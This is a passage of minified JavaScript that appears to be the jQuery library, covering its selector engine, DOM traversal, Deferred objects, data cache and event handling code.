n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var j,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,j=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var 